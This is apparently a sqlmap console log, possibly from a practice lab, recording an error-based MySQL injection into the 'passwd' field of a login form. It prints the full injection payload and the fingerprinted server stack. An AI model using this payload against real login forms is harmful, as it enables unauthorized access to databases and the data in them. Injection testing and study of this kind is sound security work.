 Parameter: passwd (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
    Payload: uname=admin&passwd=woshiadmin' AND (SELECT 8359 FROM(SELECT COUNT(*
),CONCAT(0x71786b7171,(SELECT (ELT(8359=8359,1))),0x716b767071,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'pNub'='pNub&submit=Submit
---
[10:41:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL >= 5.0
[10:41:38] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
10.60.250.66'